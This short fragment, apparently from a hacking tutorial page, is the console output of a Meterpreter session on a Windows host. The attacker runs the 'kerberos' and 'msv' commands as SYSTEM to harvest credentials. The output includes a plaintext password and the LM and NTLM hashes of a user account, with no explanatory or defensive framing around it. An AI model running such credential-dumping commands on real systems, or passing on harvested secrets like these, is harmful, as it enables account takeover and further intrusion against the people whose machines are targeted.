 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate ESOURCE COM-WITOON$
0;37658 NTLM
0;999 NTLM ESOURCE COM-WITOON$
0;222162 NTLM COM-WITOON Witoon 2544
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;222162 NTLM COM-WITOON Witoon lm{ eb2cf0149f1f07c6aad3b435b51404ee }, ntlm{ ee24b42b82436ad33ae3d6e9296b3
e0b }
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.s. (Credentials KO)
0;996 Negotiate ESOURCE COM-WITOON$ n.s. (Credentials KO)
0;37658 NTLM n.s. (Credentials KO)
0;999 NTLM ESOURCE COM-WITOON$ n.s. (Credentials KO)
HACK学习呀